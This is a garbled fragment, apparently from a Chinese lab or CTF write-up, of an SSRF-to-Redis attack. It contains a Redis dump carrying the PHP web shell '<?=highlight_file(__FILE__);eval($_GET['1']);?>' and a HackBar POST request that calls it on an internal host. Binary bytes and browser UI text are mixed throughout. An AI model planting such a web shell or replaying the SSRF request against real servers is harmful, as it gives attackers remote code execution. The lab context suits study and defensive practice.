 http://192.168.100.28:80/1.php?1=phpinfo(); 的快照如下：
REDIS0009� redis-ver 5.0.5
redis-bits�@� ctime ��g� used-mem� �aof-preamble��� x1"
REDIS0009� redis-ver5.0.5�
redis-bits�@�ctime��g�used-mem��aof-preamble���x1"<?=highlight_file(__FILE__);eval($_GET['1']);?>"�呢4�N=�
1
PHP Version 5.4.16
PHP Logo
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS
URL
http://192.168.245.140:8090/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
url=http://192.168.100.28:80/1.php?1=phpinfo();
Name
Upgrade-Insecure-Requests
Name